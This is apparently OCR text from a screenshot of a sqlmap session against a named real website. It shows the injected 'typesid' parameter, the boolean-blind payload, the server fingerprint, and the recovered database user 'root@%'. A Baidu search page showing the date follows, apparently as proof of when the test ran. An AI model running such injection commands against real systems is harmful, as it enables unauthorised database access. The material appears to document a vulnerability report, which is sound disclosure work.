 root@kali:~# sqlmap -u "http://game.wo.com.cn/getgamejy?pageNo=2&pageSize=10&type=gameList&typesid=1%20AND%203*2*1%3d6%20AND%20183%3d183&userSystem=Java" --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
ponsible for any misuse or damage caused by this program
[*] starting at 13:02:24
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q] n
[13:02:26] [WARNING] it appears that you have provided tainted parameter values ('typesid=1%20AND%203
id parameter values so sqlmap could be able to run properly
Are you sure you want to continue? [y/N] y
[13:02:27] [INFO] resuming back-end DBMS 'mysql'
[13:02:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: typesid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pageNo=2&pageSize=10&type=gameList&typesid=1 AND 3*2*1=6 AND 183=183 AND 3722=3722&userSy
---
[13:02:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22
back-end DBMS: MySQL 5
[13:02:27] [INFO] fetching current user
[13:02:27] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for
[13:02:27] [INFO] retrieved: root@%
current user: 'root@%'
[13:02:36] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/game.wo.com.cn'
[*] shutting down at 13:02:36
时间_百度搜索
www.baidu.com/s?wd=时间%5C&rsv_spt=1&issp=1&f=8&rsv_bp=0&rsv_idx=2&i
Imported From Fir…
Bai du 百度
时间 时间\
百度一下
网页 新闻 贴吧 知道 音乐 图片 视频 地图 文库 更多»
百度为您找到相关结果约100,000,000个
北京时间 - 国家授时中心标准时间
13:02 51
星期二
2014年11月18日
open.baidu.com/ -
现在北京时间 在线标准北京时间校对
北京时间现在几点?北京时间网告诉你!为您提供现在北京时间校对,查询现在标准时间,北京时
间校准等服务。
www.beijing-time.org/ 2014-05-17 - 百度快照 - 评价
时间_百度百科
时间是物理学中的七个基本物理量之一，符号t。在国际单位制（SI）